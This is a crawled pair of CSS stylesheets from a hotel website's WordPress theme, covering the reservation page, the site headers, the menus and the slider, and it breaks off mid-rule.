    width: 55px;
    margin-left: 10px;
}

.iw-booking-page .booking-preview,
.iw-booking-page .filter-content,
.iw-booking-page .booking-services{
    width: 45%;
    display: inline-block;
}

.iw-booking-page .filter-controls .control-group{
    display: inline-block;
    margin-bottom: 20px;
}


/*Reservation page*/
#ui-datepicker-div{
    display: none;
    max-width: 300px;
    background: #fff;
    padding: 20px;
}
.iwb-reservation-page #reservation-process-bar{
    width: 100%;
    float: left;
    margin-bottom: 60px;
}
.iwb-reservation-page #reservation-process-bar span{
    width: 25%;
    float: left;
    padding-bottom: 10px;
    border-bottom: 8px solid #e9e9e9;
    font-weight: 500;
}
.iwb-reservation-page #reservation-process-bar span:nth-child(3){
    border-bottom-color: #d2d2d2;
}
.iwb-reservation-page #reservation-process-bar span:nth-child(4){
    border-bottom-color: #c3c3c3;
}
.iwb-reservation-page #reservation-process-bar span.iwb-active{
    border-bottom-color: #84a016;
}
.iwb-reservation-page .reservation-bar-inner{
    background: #fff;
    padding: 20px;
    float: left;
    width: 100%;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.iwb-reservation-page .reservation-bar-title{
    font-weight: 500;
    font-size: 17px;
    color: #232323;
    padding-bottom: 15px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 25px;
}
.iwb-reservation-page #reservation-date-form{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-form-row{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-form-row + .reservation-form-row{
	margin-top: 30px;
}
.iwb-reservation-page .reservation-form-row .reservation-form-field:nth-child(1){
    width: 55%;
    float: left;
    padding-right: 10px;
}
.iwb-reservation-page .reservation-form-row .reservation-form-field:nth-child(2){
    width: 45%;
    float: left;
    padding-left: 10px;
}
.iwb-reservation-page .reservation-form-field span{
    width: 100%;
}
.iwb-reservation-page .reservation-form-field input, .iwb-reservation-page .reservation-form-field select{
    width: 100%;
}

#iwb-datepicker-range{
    float: left;
    width: 100%;
    background: #fff;
    padding: 30px;
}
#iwb-datepicker-range .ui-datepicker{
    float: left;
    width: 100% !important;
}
#iwb-datepicker-range .ui-datepicker-group{
    float: left;
    width: 50%;
}
.iwb-reservation-page #reservation-people-amount-wrapper{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-people-amount{
    float: left;
    width: 100%;
}
.iwb-reservation-page .reservation-adult-amount{
    float: left;
    width: 55%;
}
.iwb-reservation-page .reservation-children-amount{
    float: left;
    width: 45%;
}

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/style.css?ver=6.6.2
body_size: 17013
content:
/*
Theme Name: Seabel
Theme URI: http://www.seabelhotels.com/default-fr.html
Author: Sameteam
Author URI: http://sameteam.com.tn
Description: Seabel theme de Seabel Hotels.
Version: 2.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: seabel
Tags: post-formats, theme-options, flexible-header, custom-header, custom-background, custom-colors, left-sidebar, right-sidebar
*/

/*-------------------------------------------------------
[Table of contents]
1. Common style
2. Panel
        + Panel setting
3. Layout
4. Header
        + Header default
        + Header v2
        + Header v3
		+ Sticky header
5. Content
        + Slider
        + Page heading and Breadcrumb
		+ Sidebar
		+ 404 Page
        + Blog
            - Blog listing
            - Blog detail
		+ Home 2
		+ Gallery page
		+ Contact page
		+ Reservation page
6. Footer
7. Responsive

--------------------------------------------------------*/
/** COMMON STYLE **/
@import "assets/css/reservation_new.css";
body{
    font-size:13px;
    line-height:24px;
    font-weight:normal;
    color: #4c4c4c;
    font-family: 'Poppins';.

}
body{
    font-size:14px;
}
i.fa{
    line-height:inherit;
}
a, a:focus, button{
    outline:none!important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{
    font-weight: 400;
    color: #333;
    font-family: 'Playfair Display';
}
p:last-child{
    margin:0;
}
img{
    max-width:100%;
    height:auto;
}
ul, li{
    margin:0;
    padding: 0;
    list-style: none;
}
pre{
    background: #232323 linear-gradient(#fff 50%, #f1f1f1 50%);
    background-size: 38px 38px;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    color: #838383;
    display: block;
    line-height: 19px;
    margin: 5px 0;
    overflow-x: visible;
    overflow-y: hidden;
    padding: 0 10px;
    white-space: pre-wrap;
    word-wrap: break-word;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid rgba(51, 51, 51, 0.1);
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed;
    width: 100%;
}
th, td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding:5px;
    border-width: 0 1px 1px 0;
}
th,dt{
    font-weight:bold;
}
dt{
    font-size:120%;
}
.clear{
    clear:both;
}
dl, dd{
    margin-bottom:20px;
}
address {
    font-style: italic;
    margin: 0 0 15px;
}
a:hover, a:focus{
    text-decoration: none;
    color: #838383;
}

.post-text ul,.post-text li,
.entry-content ul,.entry-content li{
    list-style:inherit;
}
.page-links{
    margin:5px 0;
}
.page-links > a,.page-links > span{
    padding:3px 6px;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
.grey{
    color:#c4c4c4;
}
.light-grey{
    color:#b9b9b9;
}

input[type="button"], input[type="submit"] {
    border: medium none;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    margin-bottom: 15px;
    margin-right: 5px;
    outline: medium none;
    padding: 3px 25px;
    color:#fff;
}

.center-text{
    text-align: center;
}
.right-text{
    text-align: right;
}
.left-text{
    text-align: left;
}
.white-text,.white-text-force *{
    color: #fff!important;
}
.float-right {
    float: right;
}
.float-left {
    float: left;
}

/** =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 10px auto 10px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 0 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption .wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 0;
    font-style:italic;
    background:#f1f1f1;
    text-align:left;
    padding: 12px 20px;
    width:calc(100% - 3px);
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.post-text ol{
    padding-left:15px;
    line-height:36px;
}
.post-text ol ol{
    padding-left:30px;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
    font-weight: normal;
}
.bypostauthor {
    font-weight: normal;
}
.sticky{
    font-weight: normal;
}
/*.sticky .post-icon{
    background: #f98b2f!important;
}*/
.sticky .post-icon i::before{
    content: '\f08d'!important;
}

.iw-parallax,.iw-parallax-overlay{
    position: absolute;
    width:100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.scrollviewed .iw-parallax, .scrollviewed .iw-parallax-overlay{
    z-index: -1;
}

/* Panel Setting */
.panel-tools{
    position:fixed;
    left: -240px;
    top:80px;
    z-index:9999;
    background:#fff;
    box-shadow:1px 1px 2px rgba(0,0,0,0.1);
    color:#848484;
    font-size:11px;
}
.panel-tools .panel-content{
    padding:12px;
    width:240px;
    border: 1px solid #dddddd !important;
}
.panel-tools button,.panel-tools span.button-command{
    border:none;
    color:#848484;
    margin: 5px 0;
    display: inline-block;
    border: 1px solid #dddddd;
    position: relative;
}
.panel-tools span.button-command{
    padding:0 8px;
}
.panel-tools a:active > span.button-command{
    top:2px;
}
.panel-tools h3{
    font-size:13px;
    padding-bottom:12px;
    margin-top:12px;
    text-transform:uppercase;
}
.panel-tools .title{
    border-bottom:1px solid #d8d8d8;
}

.panel-tools .panel-button{
    right:-45px;
    position:absolute;
    text-align:center;
    top:-5px;
    width:45px;
    height:45px;
    line-height:45px;
    font-size:24px;
    background: #f5f5f5;
    border: 1px solid #dddddd;
    border-left:0;
    border-radius: 0 2px 2px 0;
}
.rtl .panel-tools .panel-button{
    border: 1px solid #dddddd;
    border-right: 0;
    border-radius: 2px 0 0 2px;
}
.off-canvas-enabled body.rtl .panel-tools{
    left: 0!important;
    right: auto!important;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}
.panel-tools .panel-button i{
    -webkit-transform:rotate(0deg);
    transform:rotate(0deg);
}

.panel-tools .panel-button:hover i{
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;

}
.panel-tools .panel-button.active i{
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.panel-tools .layout-setting h3{
    margin-top:5px;
}
.panel-tools .button-command,.reset-button button{
    background:#f6f6f6;
    width:100px;
    margin-right:0px;
    line-height:28px;
    border:1px solid #dedede;
    font-size:11px;
    color:inherit;
    text-transform:uppercase;
}
.panel-tools .rtl-setting{
    margin-top: 5px;
}
.panel-tools .rtl-setting .button-command{
    width:auto;
}
.panel-tools .button-command.active,.reset-button button{
    color:#fff;
}
.panel-tools  .color-setting button{
    width:27px;
    height:27px;
    margin-right:5px;
    border:2px solid #fff;
}
.panel-tools  .color-setting button.active{
    border:2px solid #d7d7d7;
}
.panel-tools  .color-setting button:last-child{
    margin-right:0;
}
.panel-tools  .reset-button{
    margin-top:0px;
    padding-top:10px;
}
.panel-tools .overlay-setting{
    position:relative;
}
.panel-tools .overlay-setting.disabled:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:'';
    background:#fff;
    z-index:1;
    opacity:0.7;
}
.panel-tools .rtl-setting .setting a{
    float:left;
    margin:0 2px;
}
.panel-tools .rtl-setting .setting{
    display:table;
    width:100%;
}
.panel-tools .rtl-setting .setting span.button-command{
    padding:0 5px;
}

@media (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}
@media (max-width: 767px) {
    .vc_row .container {
        padding-left:30px;
        padding-right:30px;
    }
}
/*Reset bootstrap */
body .vc_col-has-fill > .vc_column-inner,
body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner{
    padding-top: 0;
}
/** END COMMON STYLE **/

/** LAYOUT ***/
.body-boxed .wrapper {
    box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 1);
    margin: auto;
    max-width: 1200px;
    overflow: hidden;
    position: relative;
}
.wrapper{
    overflow: hidden;
}
/*
.page-template-home-page .wrapper{
    background: #fff;
}*/

/** END LAYOUT ***/
/**
   4. Header
*/

/** Header default **/
.header-default{
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    z-index: 999;
}
.header-default.abs{
    left: 0;
    position: relative;
    top: 0;
    width: 100%;
}
.admin-bar .header-default.abs{
    /*top: 32px;*/
}
.body-boxed .header.header-default.clone{
    left: auto;
    right: auto;
    width: auto;
}
.header-default .content-main {
    margin-bottom: 45px;
    margin-top: 43px;
    -webkit-transition: margin 0.3s linear 0s;
    transition: margin 0.3s linear 0s ;
}
.header-default .iw-menu-default .iw-main-menu ul li a{
    color: #000;
    display: inline-block;
    font-size: 14px;
    line-height: 48px;
    font-family: "Poppins";
    font-weight: 600;
    padding: 0;
    text-transform: uppercase;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo a{
    max-width: 160px;
    max-height: 45px;
}
.header-default .iw-menu-default .iw-main-menu > ul > li{
    padding-right: 60px;
}
.header .iw-menu-default .iw-main-menu > ul li{
    position: relative;
}
.header .iw-menu-default .iw-main-menu > ul > li > .sub-menu{
    position: absolute;
    top: 100%;
    left: 0;
    visibility: hidden;
    z-index: 99;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover .sub-menu{
    visibility: visible;
}
.header .iw-menu-default .iw-main-menu  li .sub-menu li > .sub-menu{
    opacity: 0;
    position: absolute;
    top: 0;
    left: 80%;
    visibility: hidden;
    -webkit-transition: opacity 0.3s linear, left 0.3s linear;
    transition: opacity 0.3s linear, left 0.3s linear;
}
.header .iw-menu-default .iw-main-menu  li .sub-menu li:hover > .sub-menu{
    visibility: visible;
    opacity: 1;
    left: 100%;
}
.header.header-default .iw-menu-default .iw-main-menu ul li:last-child{
    padding: 0;
}
.header .navbar-nav > li .sub-menu {
    background: white;
    width: 210px;
}
.header .navbar-nav > li > .sub-menu{
    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.18);
}
.header .iw-menu-default .iw-main-menu ul.sub-menu a{
    display: block;
    margin: 0 15px;
    text-transform: capitalize;
    font-weight: 600;
}
.header .iw-menu-default .iw-main-menu ul.sub-menu > li > a{
    border-bottom: 1px solid #e1e1e1;
}
.header .iw-menu-default .iw-main-menu ul.sub-menu > li:last-child > a {
    border: 0;
}
.header .sub-menu .icon-arrow{
    font-size: 100%;
    position: relative;
    top: 5px;
}
.header .sub-menu .icon-arrow:before{
    content: "";
    display: inline-block;
    float: right;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: 100%;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: inherit;
    text-rendering: auto;
    transform: translate(0px, 0px);
}

.header .iw-menu-default .navbar-nav,
.header-default .iw-menu-default .navbar-nav{
    float: none;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo {
    padding: 0 170px 0 130px;
}
.header-default .iw-menu-default .iw-main-menu ul li.logo a:after{
    display: none;
}
.header-default .iw-menu-default .iw-main-menu ul li a:hover,
.header-default .iw-menu-default .iw-main-menu ul li a:active,
.header-default .iw-menu-default .iw-main-menu ul li a:focus,
.header-default .iw-menu-default .iw-main-menu ul li a:after{
    background: transparent;
    color: #ccc;
    display: inline-block;
    position: relative;
}
.header-default .iw-menu-default > .iw-main-menu > ul > li > a:after{
    transition: width 0.3s linear 0s;
    -webkit-transition: width 0.3s linear 0s;
    position: absolute;
    bottom: 10px;
    left: 0;
    height: 2px;
    content: '';
    width: 0;
}
.header-default .iw-menu-default .iw-main-menu > ul > li > a:hover:after,
.header-default .iw-menu-default .iw-main-menu > ul > li.current-menu-parent > a:after{
    width: 100%;
}
.header .iw-menu-default .iw-main-menu > ul > li > .sub-menu > li > a{
    line-height: 24px;
    padding: 0;
    -webkit-transition: padding 0.3s linear;
    transition: padding 0.3s linear;
    display: block;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover > .sub-menu > li > a{
    line-height: normal;
    margin: 0 15px;
}
.header .iw-menu-default .iw-main-menu > ul > li:hover .sub-menu li a{
    padding: 13px 0;
    line-height: normal;
}
.header-default .iw-top-bar:after{
    display: block;
    clear: both;
    content: '';
}
.header-default .iw-top-bar{
    border-bottom: 1px solid #e1e1e1;
}
.header-default .iw-top-bar .contact {
    color: rgb(153, 153, 153);
    float: left;
    font-size: 13px;
    line-height: 42px;
    font-family: Poppins;
}
.header-default .social-link {
    float: right;
    text-align: center;
}
.header-default .iw-social-all > li {
    display: inline-block;
}
.header-default .iw-social-all > li a {
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    display: inline-block;
    height: 30px;
    margin: 6px 0 5px 10px;
    width: 30px;
}
.header-default .iw-social-all > li:hover a{
    border: 1px solid black;
}
.header-default .iw-social-all > li:hover a i{
    color: black;
}
.header-default .iw-social-all > li a i {
    color: rgb(153, 153, 153);
    font-size: 13px;
    line-height: 30px;
}
.header-default .iw-menu-default .iw-main-menu li.selected.active > a:after{
    width: 100%;
}
.header-default .iw-menu-default .iw-main-menu ul.sub-menu li a{
    display: block;
}

/*------------- Header v2 -----------------*/
.header-version-2{
    position: relative;
    z-index: 10001;
}
.header-version-2.abs{
    position: absolute;
    top: 0;
    left: 0;
    background: white;
    width: 100%;
}
.body-boxed .header.header-version-2{
    left: auto;
    right: auto;
}
.body-boxed .header.header-version-2.abs.clone{
    position: fixed;
    max-width: 1200px;
}
.admin-bar .header-version-2{
    top: 32px;
}
.body-boxed.admin-bar .header-version-2{
    top: 0px;
}
.header-version-2 .logo-wrapper{
    background: black;
    float: left;
    width: 70px;
    height: 70px;
    text-align: center;
}
.header-version-2 .logo-wrapper img{
    max-width: 70px;
}
.header-version-2 .no-padding{
    padding: 0;
}

.header-version-2 .logo-wrapper h1{
    margin: 0;
    line-height: 70px;
}
.header-version-2 .content-main:after{
    content: '';
    clear: both;
    display: block;
}
.header-version-2 .iw-menu-default{
    float: left;
}
.header-version-2 .iw-menu-default .navbar-nav > li{
    padding: 10px 0;
}
.header-version-2 .iw-menu-default .iw-main-menu ul li:last-child{
    /*padding: 10px 0;*/
}
.header-version-2 .content-right{
    position: relative;
    text-align: right;
    overflow: hidden;
}
.header-version-2 .content-right .social-link{
    display: inline-block;
    text-align: center;
    margin-top: 20px;
}
.header-version-2 .content-right .icon-search{
    display: inline-block;
    position: relative;
    top: 3px;
}
.header-version-2 .content-right .header-book-button{
    display: inline-block;
}
.header-version-2 .content-right .iw-social-all li{
    display: inline-block;
}
.header-version-2 .nav>li>a:focus,
.header-version-2 .nav>li>a:hover {
    background-color: transparent;
}
.header-version-2 .content-main .iw-nav-menu li a {
    font-size: 14px;
    line-height: 48px;
    padding: 0 22px;
    font-weight: 600;
    color: #838383;
}
.header-version-2 .content-main .iw-nav-menu li:hover > a{
    color: #ccc;
}
.header-version-2 .iw-social-all > li a {
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    display: inline-block;
    height: 30px;
    margin: 0 0 0 10px;
    width: 30px;
    color: rgb(153, 153, 153);
}
.header-version-2 .iw-social-all > li a:hover {
    color: #000000;
    border: 1px solid #000000;
}
.header-version-2 .iw-social-all > li:first-child a{
    margin-left: 0;
}
.header-version-2 .iw-social-all > li a i {
    font-size: 13px;
    line-height: 30px;
}
.header-version-2 .icon-search span {
    font-size: 20px;
    display: inline-block;
    margin: 0 15px;
}

.header-version-2 .icon-search span:hover{
    cursor: pointer;
}
.header-version-2 .header-book-button{
    /*width: 150px;*/
    text-align: center;
    padding: 0px 10px;
}
.header-version-2 .header-book-button a {
    font-size: 17px;
    color: white;
    line-height: 48px;
    display: inline-block;
}
.header-version-2 .header-book-button a span {
    display: inline-block;
    position: relative;
    -webkit-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    padding: 12px 0 10px;
}
.header-version-2 .header-book-button a span::before {
    content: attr(data-hover);
    position: absolute;
    top: 100%;
    -webbkit-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
    visibility: hidden;
}
.header-version-2 .header-book-button:hover a span::before{
    visibility: visible;
    padding: 10px 0;
}
.header-version-2 .header-book-button a:hover span,
.header-version-2 .header-book-button a:focus span {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);

}
.header-version-2 .header-2-search-form {
    position: absolute;
    z-index: 99;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    -webkit-transition: width 0.3s linear 0s;
    transition: width 0.3s linear 0s;
    overflow: hidden;
}
.header-version-2.active .header-2-search-form{
    width: 100%;
}
.header-version-2 .icon-search span.remove{
    font-size: 18px;
    font-weight: 600;
    display: none;
}
.header-version-2.active .icon-search span.add{
    display: none;
}
.header-version-2 .icon-search span.add{
    display: block;
}
.header-version-2.active .icon-search span.remove{
    position: relative;
    z-index:999;
    display: block;
    font-size: 18px;
}
.header-version-2.active .icon-search span.remove:before{
    font-size: 26px;
}
.header-version-2 .search-form-header{
    height: 100%;
}
.header-version-2 .search-form-header .search-box{
    height: 100%;
}
.header-version-2 .search-form-header .search-box .top-search{
    width: 100%;
    border: 0;
    height: 100%;
    text-align: center;
    color: #bfbfbf;
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
}

/*------------- Header v3 -----------------*/
.header-version-3 .navbar{
    background: transparent;
    margin-bottom: 0;
}
.header-version-3 .nav > li > a:hover,
.header-version-3 .nav > li > a:focus{
    background: transparent;
}
.header.header-version-3 {
    padding-right: 40px;
    position: fixed;
    width: 100%;
    z-index: 100000;
}
.body-boxed .header.header-version-3{
    max-width: 1200px;
    padding-right: 0;
}
.header.header-version-3 .iw-main-menu {
    margin-top: 45px;
}
.header.header-version-3 .navbar-nav > li {
    float: none;
    display: block;
}

.header.header-version-3 .iw-header-menu-wrapper{
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
    height: 100%;
    padding: 35px 45px 0;
    position: fixed;
    right: -380px;
    top: 20px;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    width: 380px;
    z-index: 101;
}
.admin-bar .header.header-version-3 .iw-header-menu-wrapper{
    top: 52px;
}
.active-menu-3.header.header-version-3 .iw-header-menu-wrapper {
    right: 20px;
}
.header-version-3 .logo{
    margin: 0;
    max-width: 80px;
    padding-top: 10px;
}

.menu-activated .header-version-3  .open-v3 {
    transform: scale(0);
}
.header-version-3 .open-v3 {
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    position: absolute;
    right: 25px;
    top: 10px;
    font-size: 26px;
    -webkit-transition: scale 0.3s linear 0s;
    transition: scale 0.3s linear 0s;
    transform: scale(1);
}
.active-menu-3.header-version-3 .open-v3{
    transform: scale(0);
}
.header-version-3 .close-v3 {
    cursor: pointer;
    font-size: 26px;
    right: 20px;
    position: absolute;
    top: 30px;
    -webkit-transition: scale 0.3s linear 0s;
    transition: scale 0.3s linear 0s;
}
.header-version-3 .navbar-nav > li:hover > a{
    background: transparent;
}
.header-version-3 .navbar-nav > li > a{
    color: white;
    display: inline-block;
    position: relative;
}
.header-version-3 .navbar-nav > li > a:after{
    position: absolute;
    left: 0;
    top: 40px;
    background: white;
    content: '';
    width: 0;
    height: 2px;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.header-version-3 .navbar-nav > li:hover > a:after{
    width: 100%;
}
.header-version-3 .navbar-nav .sub-menu a{
    color: #838383;
}
.header-version-3 .navbar-nav .sub-menu li:hover a{
    color: #cccccc;
}
.scrollviewed .overlay-header-3 {
    background: rgba(255, 255, 255, 0.3);
    height: 100%;
    left: 0;
    padding: 20px;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 89;
}
.header-version-3 .navbar-nav > li > a {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    line-height: 60px;
    text-transform: uppercase;
    padding: 0;
}
.header-version-3 .social-header {
    bottom: 40px;
    left: auto;
    position: absolute;
}
.header-version-3 .social-header .iw-social-all li{
    display: inline-block;
    padding-right: 10px;
}
.header-version-3 .social-header .iw-social-all li:last-child{
    padding-right: 0;
}
.header-version-3 .social-header .iw-social-all li a{
    font-size: 14px;
    color: #999999;
}
.header-version-3 .social-header .iw-social-all li:hover a {
    color: white;
}


/** Off-canvas Menu **/
.off-canvas-menu,
.off-canvas-open{
    display: none;
}

/*------------- Sticky header -----------------*/
/** sticky header */
.header .sticky-logo,
.header.header-sticky.clone .iw-top-bar{
    display:none;
}
.header.header-sticky.clone .sticky-logo{
    display: block;
}
.header.header-sticky.clone .main-logo{
    display: none;
}
.header.header-sticky.clone .content-main{
    margin: 15px 0;
}
.header.clone{
    position: fixed!important;
    top: -200px;
    left: 0;
    right: 0;
    bottom:auto;
    z-index: 99;
    -webkit-transition: 0.2s top cubic-bezier(.3,.73,.3,.74);
    transition: 0.2s top cubic-bezier(.3,.73,.3,.74);
}
body.down .header.clone{
    top: 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.118);
}
body.down.admin-bar .header.clone{
    box-shadow:  0 1px 3px rgba(0, 0, 0, 0.118);
    top: 32px;
}
body.down .header.clone
.header-sticky.clone .logo img{
    display: none;
}
.header-sticky.clone .logo .sticky-logo{
    display: block;
}

.header.header-version-2.header-sticky.clone .content-main{
    margin: 0;
}

.header.header-version-2.header-sticky.clone{
    background: white;
}
.header.header-version-2.header-sticky.clone .sticky-logo{
    display: inline-block;
}
/*------------- End Sticky header -----------------*/

/*------- Header version 5 ------*/

.wrapper.header-style-5{
    margin-left:375px;
    right:auto;
    left:auto;
}
.header.header-version-5{
	position:fixed;
	width:375px;
	left:0;
	top:0;
	height:100%;
	background:#fff;
	transition: all ease 0.5s;
	transform: translateX(0);
	z-index:2;
}
.wrapper.header-style-5{
	transition: all ease 0.5s;
}
.header-style-5 .logo-header{
	margin:35px 0 45px 0;
	text-align:center;
}
.header-style-5 .open-canvas-button {
    display: none;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item > a{
	display:block;
	padding:22px 50px 22px 50px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item li > a{
	padding:10px 20px 10px 60px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item li li > a{
	padding-left:80px;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item a{
	color:#232323;
	font-size:14px;
	font-weight:600;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item a:hover,
.header-style-5 .main-menu ul.canvas-menu > li:hover > a,
.header-style-5 .main-menu ul.canvas-menu li.active > a,
.header-style-5 .main-menu ul.canvas-menu li.current-menu-ancestor > a{
	background:#191919;
	color:#fff;
}
.header-style-5 .main-menu ul.canvas-menu li{
	/*border-top:1px solid #eee;*/
    position: relative;
}
.header-style-5 .main-menu ul.canvas-menu li:before {
    content: "";
    position: absolute;
    top: 0;
    width: calc(100% - 100px);
    height: 1px;
    background: #eeeeee;
    right: 50px;
}
.header-style-5 .main-menu ul.canvas-menu li:hover:before,
.header-style-5 .main-menu ul.canvas-menu li.active:before {
    background: #191919;
}

.header-style-5 .main-menu small.icon-arrow{
	display:none;
}
body.st-menu-open .wrapper.header-style-5{
	right:auto;
	left:auto;
}
.header-style-5 .main-menu .menu-item > a{
	display:block;
}
.header-style-5 .main-menu .menu-item-has-children > a{
	position:relative;
}

.header-style-5 .main-menu span.icon-arrow{
	position:absolute;
	width:20px;
	height:20px;
	right:35px;
	top:calc(50% - 10px);
	color:#232323;
	line-height:20px;
	text-align:center;
}
.header-style-5 .main-menu ul.canvas-menu > li.menu-item > a:hover span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu > li:hover > a span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu li.active > a span.icon-arrow,
.header-style-5 .main-menu ul.canvas-menu li.current-menu-ancestor > a span.icon-arrow{
	color:#fff;
}
.header-style-5 .main-menu span.icon-arrow:before{
	content:"\f107";
	font-family: FontAwesome;
}
.header-style-5 .menu-scroll{
	overflow:hidden;
	width:100%;
}
.header-style-5 .enscroll-track.track3{
	margin-right: 0;
}
.header-version-5 .special-button{
	text-align:center;
	margin-top:40px;
}
.header-version-5 .special-button a{
	height:66px;
	line-height:62px;
	font-size:16px;
	text-transform:uppercase;
	display:inline-block;
	padding:0 35px;
	white-space:nowrap;
    font-weight: 600;
    letter-spacing: 10px;
}
.header-version-5 .special-button a:hover{
	color:#fff;
}
.header-version-5 .copyright-social-header{
    position: absolute;
    bottom: 0;
    width: 100%;
	padding:0 40px;
	padding-top:50px;
}
.header-version-5 .copyright-header{
	font-size:14px;
	color:#666;
	padding:16px 0;
	border-top:1px solid #e6e6e6;
}
.header-version-5 .social-header ul{
	margin:0 -5px;
	padding:33px 0;
}
.header-version-5 .social-header ul li{
	display:inline-block;
}
.header-version-5 .social-header a{
	height:44px;
	width:44px;
	line-height:44px;
	text-align:center;
	font-size:16.6px;
	color:#232323;
	background:#eaeaea;
	border-radius:100px;
	display:inline-block;
	margin:0 5px;
}
.header-version-5 .social-header a:hover{
	color:#fff;
}
.header-style-5 .forcefullwidth_wrapper_tp_banner {
    left: 0 !important;
}
.header-style-5 .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper {
    width: 100% !important;
    left: 0 !important;
}

@media (max-width: 1600px){
.st-menu-open .header.header-version-5{
	box-shadow:0px 0px 4px 2px #ccc;
}


}

/*------- End header version 5 -------*/

/** END HEADER ***/

/** 5. Content **/

/*----------------- 5.1 Slider --------------------*/
.tp-video-play-button{
    top: 70%!important;
    opacity: 1!important;
    background-color: transparent!important;
}
.tp-caption .tp-video-play-button i {
    border: 2px solid rgb(255, 255, 255) !important;
    border-radius: 50%;
    font-size: 38px!important;
}
.tp-video-controls{
    display: none!important;
}
.persephone.tparrows{
    top: 55%!important;
}
.persephone.tparrows.tp-leftarrow::before,
.persephone.tparrows.tp-rightarrow::before{
